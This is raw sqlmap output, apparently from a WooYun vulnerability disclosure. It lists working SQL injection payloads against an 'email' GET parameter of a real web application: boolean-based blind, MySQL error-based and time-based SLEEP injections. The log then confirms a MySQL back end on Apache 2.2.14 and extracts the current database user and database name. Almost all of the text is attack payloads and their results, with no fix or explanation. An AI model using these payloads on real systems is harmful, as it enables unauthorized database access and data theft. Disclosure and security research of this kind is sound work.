 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: email
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ac=check&type=email&email=wooyun@163.com' AND 8329=8329 AND 'LOit'=
'LOit&math=0.7774349561628815

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: ac=check&type=email&email=wooyun@163.com' AND (SELECT 5955 FROM(SEL
ECT COUNT(*),CONCAT(0x71706b6571,(SELECT (CASE WHEN (5955=5955) THEN 1 ELSE 0 EN
D)),0x7172726d71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP
 BY x)a) AND 'Didr'='Didr&math=0.7774349561628815

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: ac=check&type=email&email=wooyun@163.com' AND SLEEP(5) AND 'iknn'='
iknn&math=0.7774349561628815
---
[17:49:38] [INFO] testing MySQL
[17:49:38] [INFO] confirming MySQL
[17:49:38] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.14
back-end DBMS: MySQL >= 5.0.0
[17:49:38] [INFO] fetching current user
[17:49:38] [INFO] resumed: bdyk@%
current user:    'bdyk@%'
[17:49:38] [INFO] fetching current database
[17:49:38] [INFO] resumed: bdyk
current database:    'bdyk'
www.wooyun.org